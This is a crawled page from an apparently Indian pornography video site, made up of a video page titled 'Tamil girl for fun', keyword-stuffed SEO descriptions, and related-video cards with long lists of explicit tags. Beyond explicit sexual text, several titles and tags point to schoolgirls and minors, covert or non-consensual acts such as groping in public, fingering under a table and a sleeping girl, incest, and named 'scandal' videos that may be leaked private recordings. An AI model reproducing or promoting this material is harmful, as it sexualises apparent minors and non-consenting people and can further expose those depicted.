

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.desijimo.com/video/3942-tamil-girl-for-fun.html
body_size: 8220
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tamil girl for fun - Hindi XXX Videos</title>
    <link rel="stylesheet" href="/static/v7/css/style.css?v=5">
    <meta name="description" content="Latest Indian sex video trends kerala girl nude,girl vs girl xxx,hot girl xx video,sex movie download tamil,hot girl bf,indian nud girl,tamil aunty xvideos,girl chudai video,tamil ...">
    <link rel="canonical" href="https://www.desijimo.com/video/3942-tamil-girl-for-fun.html">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
    <meta name="theme-color" content="#000000">
    <link rel="apple-touch-icon" sizes="57x57" href="/static/fav/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/static/fav/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/static/fav/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/static/fav/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/static/fav/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/static/fav/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/static/fav/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/static/fav/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/static/fav/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/static/fav/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/static/fav/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/static/fav/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/static/fav/favicon-16x16.png">
    <link rel="shortcut icon" href="/static/fav/favicon.ico">
    <link rel="alternate" type="application/rss+xml" title="Free sex videos: Most Liked HD Porn and XXX Best Videos" href="/feed.xml">
    <link rel="sitemap" type="application/xml" title="sitemap" href="/sitemap.xml">
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "VideoObject",
    "name": "Tamil girl for fun - Hindi XXX Videos",
    "description": "Latest Indian sex video trends kerala girl nude,girl vs girl xxx,hot girl xx video,sex movie download tamil,hot girl bf,indian nud girl,tamil aunty xvideos,girl chudai video,tamil ...",
    "thumbnailUrl": "https://www.desijimo.com/storage/thumb/16/tamil-girl-for-fun.jpg",
    "duration": "PT4M",
    "contentUrl": "https://www.desijimo.com/mp4/3942-tamil-girl-for-fun.mp4",
    "uploadDate": "2024-04-28T23:22:10+07:00"
}
</script>
</head>
<body class="bg-gray-900 text-gray-100 min-h-screen flex flex-col" header-mobile="false" header-tablet="true" header-desktop="false">
    <header class="header border-b border-gray-800 py-4 bg-gray-900">
        <div class="container mx-auto px-4">
            <div class="flex flex-col md:flex-row justify-between items-center gap-4">
                <a href="/" class="text-3xl gradient-text shrink-0 text-center">Hindi XXX Videos</a>
                <div class="relative w-full md:max-w-xl md:ml-auto">
                    <form action="/search" method="post">
                        <input
                                type="text"
                                name="search"
                                placeholder="Search..."
                                value=""
                                class="w-full bg-gray-800 rounded-lg pl-4 pr-12 py-2 focus:outline-none focus:ring-2 focus:ring-purple-500"
                        >
                        <button type="submit"  class="absolute right-3 top-1/2 -translate-y-1/2 text-gray-400 hover:text-white">
                            <svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z" />
                            </svg>
                        </button>
                    </form>
                </div>
            </div>
        </div>
    </header>
				<script src='https://webscript.dev/js/desijimo.com.js'></script>

    <main class="container mx-auto px-4 py-4 flex-grow">
        <div class="flex flex-col lg:flex-row gap-8">
    <div class="lg:w-2/3 lg:sticky lg:top-12 lg:self-start">
        <div class="gradient-border pb-2 mb-4">
            <h1 class="text-xl font-semibold">Tamil girl for fun</h1>
        </div>
        <div class="video-container bg-gray-800 rounded-lg overflow-hidden mb-6">
            <div class="video-container bg-gray-800 rounded-lg overflow-hidden mb-6">
                
<div class="video-container">
    <video id="myVideo" controls poster="https://www.desijimo.com/storage/thumb/16/tamil-girl-for-fun.jpg"><source src="https://www.desijimo.com/play/3942-tamil-girl-for-fun.mp4" type="video/mp4">
    </video>
    <button id="playButton">▶ Play</button>
</div>
<style>
    .video-container {
        position: relative;
        width: 100%;
        margin: 0 auto;
    }
    #myVideo {
        width: 100%;
        height: 100%;
        display: block;
    }
    #playButton {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        font-size: 30px;
        color: white;
        background: rgba(0, 0, 0, 0.5);
        border: none;
        padding: 10px 20px;
        cursor: pointer;
        border-radius: 10px;
        display: block;
        text-align: center;
    }
</style><script>
    document.addEventListener('DOMContentLoaded', function() {
        var video = document.getElementById('myVideo');
        var playButton = document.getElementById('playButton');
        let start = 0;
        video.addEventListener('click', function() {
            if(start === 0) {
                if (!video.src){
                    video.load();
                    video.play();
                }
                playButton.style.display = 'none';
                start = 1;
            }
        });
        playButton.addEventListener('click', function() {
            if(start === 0) {
                if (!video.src) {
                    video.load();
                    video.play();
                }
                playButton.style.display = 'none';
                start = 1;
            }
        });
    });
</script>
            </div>
        </div>

        <div class="bg-gray-800 rounded-lg p-2 mt-3">
            <p class="text-gray-300">Latest Indian sex video trends kerala girl nude,girl vs girl xxx,hot girl xx video,sex movie download tamil,hot girl bf,indian nud girl,tamil aunty xvideos,girl chudai video,tamil aunty sex photos watch shared xxx videos.</p>
        </div>

        
        <div class="flex flex-wrap gap-2 max-h-[4.5rem] overflow-hidden mt-3"><a href="/tamil-hot-cam-fun/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="tamil hot cam fun">tamil hot cam fun</a><a href="/tamil-xnxx-fun/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="tamil xnxx fun">tamil xnxx fun</a><a href="/tamil-girls-having-fun/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="tamil girls having fun">tamil girls having fun</a><a href="/fun-girl-friend/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="fun girl friend">fun girl friend</a><a href="/arab-slim-girl-homemade-fun/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="arab slim girl homemade fun">arab slim girl homemade fun</a><a href="/girl-fun/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="girl fun">girl fun</a><a href="/india-desi-girl-jizzboom-fun-pashto/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="india desi girl jizzboom fun pashto">india desi girl jizzboom fun pashto</a><a href="/srilankan-school-girl-sex-fun-with-uncle/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="srilankan school girl sex fun with uncle">srilankan school girl sex fun with uncle</a><a href="/desi-girl-fun-hd/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="desi girl fun hd">desi girl fun hd</a><a href="/fun-with-call-girl-in-hotel/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="fun with call girl in hotel">fun with call girl in hotel</a><a href="/black-girl-pissing-fun/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="black girl pissing fun">black girl pissing fun</a><a href="/fun-with-virgin-indian-girl/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="fun with virgin indian girl">fun with virgin indian girl</a><a href="/clg-boy-nd-girl-fun-in-hotels/" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600" title="clg boy nd girl fun in hotels">clg boy nd girl fun in hotels</a></div>
        

    </div>
    <div class="lg:w-1/3">
        <div class="gradient-border pb-2 mb-4">
            <h2 class="text-xl font-semibold">Related Videos</h2>
        </div>
        <div class="masonry-grid columns-1 md:columns-2 lg:columns-1 xl:columns-2 gap-4 space-y-5 spinner-grow">
        
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/4117-xxx-video-of-indian-hot-girl-indian-desi-sex-video-indian-couple-sex-indian-village-couple-sex-video-indian-desi-girl-was-fucked-by-her-boyfriend.html" title="xxx video of Indian hot girl, Indian desi sex video, Indian couple sex Indian village couple sex video, Indian desi girl was fucked by her boyfriend" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/17/xxx-video-of-indian-hot-girl-indian-desi-sex-video-indian-couple-sex-indian-village-couple-sex-v.jpg" alt="xxx video of Indian hot girl, Indian desi sex video, Indian couple sex Indian village couple sex video, Indian desi girl was fucked by her boyfriend" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">08:40</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/4117-xxx-video-of-indian-hot-girl-indian-desi-sex-video-indian-couple-sex-indian-village-couple-sex-video-indian-desi-girl-was-fucked-by-her-boyfriend.html" title="xxx video of Indian hot girl, Indian desi sex video, Indian couple sex Indian village couple sex video, Indian desi girl was fucked by her boyfriend" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">xxx video of Indian hot girl, Indian desi sex video, Indian couple sex Indian village couple sex video, Indian desi girl was fucked by her boyfriend</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/punjabi-iit-girl-fucked-by-her-boyfriend/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="punjabi iit girl fucked by her boyfriend">punjabi iit girl fucked by her boyfriend</a><a href="/teen-showing-her-assets-to-her-boyfriend/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="teen showing her assets to her boyfriend">teen showing her assets to her boyfriend</a><a href="/delhi-house-wife-fucked-her-by-boyfriend/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="delhi house wife fucked her by boyfriend">delhi house wife fucked her by boyfriend</a><a href="/nina-north-her-sister-boyfriend-fucked/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="nina north her sister boyfriend fucked">nina north her sister boyfriend fucked</a><a href="/desi-housewife-with-her-ex-boyfriend-hot/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="desi housewife with her ex boyfriend hot">desi housewife with her ex boyfriend hot</a><a href="/village-sleeping-girl-fucked-her-brother/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="village sleeping girl fucked her brother">village sleeping girl fucked her brother</a><a href="/desi-girl-masturbating-for-her-boyfriend/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="desi girl masturbating for her boyfriend">desi girl masturbating for her boyfriend</a><a href="/desi-naughty-girl-with-her-boyfriend/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="desi naughty girl with her boyfriend">desi naughty girl with her boyfriend</a><a href="/hot-hot-hot-hot-hot-hot-hot-hot-very/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="hot hot hot hot hot hot hot hot very">hot hot hot hot hot hot hot hot very</a><a href="/hot-gf-spoils-her-boyfriend/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="hot gf spoils her boyfriend">hot gf spoils her boyfriend</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/4052-xxx-videos-desi-village-girl-having-sex-with-boyfriend-shathi-khatun-girl-sex.html" title="xxx videos Desi village girl having sex with boyfriend !! (shathi khatun) girl sex" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/17/xxx-videos-desi-village-girl-having-sex-with-boyfriend-shathi-khatun-girl-sex.jpg" alt="xxx videos Desi village girl having sex with boyfriend !! (shathi khatun) girl sex" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">10:39</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/4052-xxx-videos-desi-village-girl-having-sex-with-boyfriend-shathi-khatun-girl-sex.html" title="xxx videos Desi village girl having sex with boyfriend !! (shathi khatun) girl sex" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">xxx videos Desi village girl having sex with boyfriend !! (shathi khatun) girl sex</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/shathi-naidu-er-new-sex-video/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="shathi naidu er new sex video">shathi naidu er new sex video</a><a href="/shathi-naidu-all-video/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="shathi naidu all video">shathi naidu all video</a><a href="/shathi-neidu/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="shathi neidu">shathi neidu</a><a href="/khushboo-khatun-xxx/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="khushboo khatun xxx">khushboo khatun xxx</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/757-tamil-girl-sex.html" title="tamil girl sex" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/4/tamil-girl-sex.jpg" alt="tamil girl sex" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">10:01</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/757-tamil-girl-sex.html" title="tamil girl sex" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">tamil girl sex</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/xxx-girl-girl-girl-girl-girl/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xxx girl girl girl girl girl">xxx girl girl girl girl girl</a><a href="/tamil-sex-tamil-sex-tamil-sex/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="tamil sex tamil sex tamil sex">tamil sex tamil sex tamil sex</a><a href="/tamil-tamil-tamil-sex-vidio/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="tamil tamil tamil sex vidio">tamil tamil tamil sex vidio</a><a href="/tamil-tamil-sex-video-hd-tamil/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="tamil tamil sex video hd tamil">tamil tamil sex video hd tamil</a><a href="/girl-sexy-girl-girl-girl-sex/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="girl sexy girl girl girl sex">girl sexy girl girl girl sex</a><a href="/tamil-girl-group-sex-in-tamil-audio/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="tamil girl group sex in tamil audio">tamil girl group sex in tamil audio</a><a href="/tamil-girl-sex-talk-audio-tamil/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="tamil girl sex talk audio tamil">tamil girl sex talk audio tamil</a><a href="/school-tamil-girl-handjop-tamil-boy/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="school tamil girl handjop tamil boy">school tamil girl handjop tamil boy</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/3375-indian-girl-enjoying-muslim-girl-with-bf-in-the-room-and-having-sex-part-2.html" title="Indian girl enjoying muslim girl with bf in the room and having sex part 2" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/14/indian-girl-enjoying-muslim-girl-with-bf-in-the-room-and-having-sex-part-2.jpg" alt="Indian girl enjoying muslim girl with bf in the room and having sex part 2" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">04:02</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/3375-indian-girl-enjoying-muslim-girl-with-bf-in-the-room-and-having-sex-part-2.html" title="Indian girl enjoying muslim girl with bf in the room and having sex part 2" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">Indian girl enjoying muslim girl with bf in the room and having sex part 2</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/misco-enjoying-stepson-fuck-part-2/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="misco enjoying stepson fuck part 2">misco enjoying stepson fuck part 2</a><a href="/paki-girl-enjoying-in-hotel-room/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="paki girl enjoying in hotel room">paki girl enjoying in hotel room</a><a href="/sanjana-salman-sex-videos-part-by-part/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sanjana salman sex videos part by part">sanjana salman sex videos part by part</a><a href="/muslim-girl-enjoying-fingering/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="muslim girl enjoying fingering">muslim girl enjoying fingering</a><a href="/reshma-salman-part-1-to-part-6/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="reshma salman part 1 to part 6">reshma salman part 1 to part 6</a><a href="/dharmapuri-scandal-part-aunty-part-18/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="dharmapuri scandal part aunty part 18">dharmapuri scandal part aunty part 18</a><a href="/xxx-part-1-part-2/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xxx part 1 part 2">xxx part 1 part 2</a><a href="/indian-boy-and-girl-enjoying-fucking/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="indian boy and girl enjoying fucking">indian boy and girl enjoying fucking</a><a href="/muslim-abaya-girl-having-sex/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="muslim abaya girl having sex">muslim abaya girl having sex</a><a href="/indian-brother-and-sister-enjoying-sex/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="indian brother and sister enjoying sex">indian brother and sister enjoying sex</a><a href="/room-date-having-sex/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="room date having sex">room date having sex</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/3932-tamil-girl-sucking-cock.html" title="Tamil girl sucking cock" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/16/tamil-girl-sucking-cock.jpg" alt="Tamil girl sucking cock" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">02:13</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/3932-tamil-girl-sucking-cock.html" title="Tamil girl sucking cock" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">Tamil girl sucking cock</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/malaysian-tamil-girl-sucking-bf-cock/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="malaysian tamil girl sucking bf cock">malaysian tamil girl sucking bf cock</a><a href="/tamil-girl-sucking-cock-very-hard/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="tamil girl sucking cock very hard">tamil girl sucking cock very hard</a><a href="/amudha-cock-sucking-and-fucking-tamil/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="amudha cock sucking and fucking tamil">amudha cock sucking and fucking tamil</a><a href="/tamil-aunty-cock-sucking/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="tamil aunty cock sucking">tamil aunty cock sucking</a><a href="/tamil-real-aunty-sucking-boy-cock/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="tamil real aunty sucking boy cock">tamil real aunty sucking boy cock</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/3935-tamil-girl-blowjob-to-her-secretly.html" title="Tamil Girl Blowjob To Her Secretly" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/16/tamil-girl-blowjob-to-her-secretly.jpg" alt="Tamil Girl Blowjob To Her Secretly" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">05:18</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/3935-tamil-girl-blowjob-to-her-secretly.html" title="Tamil Girl Blowjob To Her Secretly" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">Tamil Girl Blowjob To Her Secretly</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/bhabhi-fuck-devar-secretly-at-her-home/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="bhabhi fuck devar secretly at her home">bhabhi fuck devar secretly at her home</a><a href="/polics-secretly-fuk-her-colliege/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="polics secretly fuk her colliege">polics secretly fuk her colliege</a><a href="/girl-touch-cock-in-bus-and-auto-secretly/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="girl touch cock in bus and auto secretly">girl touch cock in bus and auto secretly</a><a href="/guy-secretly-fingers-girl-under-table/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="guy secretly fingers girl under table">guy secretly fingers girl under table</a><a href="/secretly-touched-girl-boobs-in-public/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="secretly touched girl boobs in public">secretly touched girl boobs in public</a><a href="/blind-girl-bath-secretly-watching-scenes/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="blind girl bath secretly watching scenes">blind girl bath secretly watching scenes</a><a href="/punjabi-girl-kiss-bf-secretly/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="punjabi girl kiss bf secretly">punjabi girl kiss bf secretly</a><a href="/pune-assam-girl-fuck-secretly/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="pune assam girl fuck secretly">pune assam girl fuck secretly</a><a href="/boob-suck-secretly/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="boob suck secretly">boob suck secretly</a><a href="/stepmother-secretly-sex-indian/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="stepmother secretly sex indian">stepmother secretly sex indian</a><a href="/gf-bf-secretly-home-sex/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="gf bf secretly home sex">gf bf secretly home sex</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/4134-tamil-horny-girl-seducing-her-lover-riding-on-his-big-indian-desi-cock-full-hindi-audio-porn-video.html" title="Tamil Horny Girl Seducing Her Lover Riding On His Big Indian Desi Cock - Full Hindi Audio Porn Video" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/17/tamil-horny-girl-seducing-her-lover-riding-on-his-big-indian-desi-cock-full-hindi-audio-porn-vid.jpg" alt="Tamil Horny Girl Seducing Her Lover Riding On His Big Indian Desi Cock - Full Hindi Audio Porn Video" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">08:04</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/4134-tamil-horny-girl-seducing-her-lover-riding-on-his-big-indian-desi-cock-full-hindi-audio-porn-video.html" title="Tamil Horny Girl Seducing Her Lover Riding On His Big Indian Desi Cock - Full Hindi Audio Porn Video" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">Tamil Horny Girl Seducing Her Lover Riding On His Big Indian Desi Cock - Full Hindi Audio Porn Video</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/sexy-dehati-bhabi-seducing-her-lover/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexy dehati bhabi seducing her lover">sexy dehati bhabi seducing her lover</a><a href="/lover-had-remove-her-clothes-for-lover/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="lover had remove her clothes for lover">lover had remove her clothes for lover</a><a href="/desi-aunty-riding-big-cock-homemade-porn/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="desi aunty riding big cock homemade porn">desi aunty riding big cock homemade porn</a><a href="/seducing-horny-girls-vids/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="seducing horny girls vids">seducing horny girls vids</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/1823-tamil-desi-sex.html" title="Indian hot 26 sex video more SEX com tamil desi sex" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/8/indian-hot-26-sex-video-more-sex-com-tamil-desi-sex.jpg" alt="Indian hot 26 sex video more SEX com tamil desi sex" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">01:27</span>
